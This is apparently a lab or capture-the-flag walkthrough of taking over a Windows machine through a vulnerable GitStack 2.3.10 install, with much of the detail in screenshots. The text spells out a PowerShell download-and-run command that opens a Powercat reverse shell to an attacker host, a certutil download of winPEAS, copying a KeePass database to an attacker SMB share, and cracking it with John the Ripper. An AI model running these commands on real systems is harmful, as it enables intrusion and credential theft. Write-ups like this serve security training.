TL;DR
- We have found a vulnerable GitStack
- We can run command on the server using an exploit for GitStack
- We get a remote shell access
- WinPeas reveals a kdbx file which we crack to retrieve the administrator password
NETWORK
ENUMERATION




We have found a repositories (using the default credentials: admin/admin)

We have also found GitStack 2.3.10
FOOTHOLD

Remote code execution



We are able to run commands on the server, here is a proof with a simple “whoami”

Better shell
Let’s get a better shell using Powercat a PowerShell native backdoor listener and reverse shell.
Using the following command in the exploit script
powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://10.10.0.9/powercat.ps1');powercat -c 10.10.0.9 -p 443 -e cmd"

We get a shell
PRIV ESCALATION
Reconnaissance

Let’s use winPEAS to get some information on the machine
certutil -urlcache -f http://10.10.0.9/winPEASany.exe "winPEASany.exe"
Which has revealed a file with the extension kdbx


Which is the data file created by KeePass Password Safe. These files contain passwords in an encrypted database wherein they can only be viewed if the user set a master password and accessed them through that master password. KDBX files are useful when it comes to the secure storage of personal login credentials for email accounts, e-commerce sites, Windows, FTP sites and other purposes.
Copy the Keepass Database file
We have copy the file to our local using the following command
copy C:\Users\john\Documents\password_manager.kdbx \\10.10.0.9\kali\password_man

and the smbserver (Impacket)

Cracking the Keepass Database file

Using keepass2john we have extracted the hash from the file
keepass2john password_manager.kdbx > password_manager.hash

Then using john the ripper we were able to retrieve a the keepass information
john --wordlist=/usr/share/wordlists/rockyou.txt password_manager.hash

Administrator access
Thanks to the password retrieved we were able to access the machine has the administrator using evil-winrm